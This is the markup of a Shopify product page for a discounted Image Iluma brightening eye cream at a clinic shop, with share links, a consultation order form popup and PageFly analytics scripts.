            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml&media=https://southwilliamclinic.com/cdn/shop/products/iluma_eye_800x.png?v=1653471957&description=Offer%20available%20for%20online%20orders%C2%A0only,%20while%20stock%20last.%C2%A0Please%20ensure%20to%20check%20the%20expiry%20date%20as..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Image%20Iluma%20Intense%20Brightening%20Eye%20Creme%2015ml%20(40%25%20OFF)&url=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)&body=https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="7677094363375" data-title="Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="7677094363375" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)',
          pf_product_id: '7677094363375',
          pf_product_page_image: '//southwilliamclinic.com/cdn/shop/products/iluma_eye_small.png?v=1653471957',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
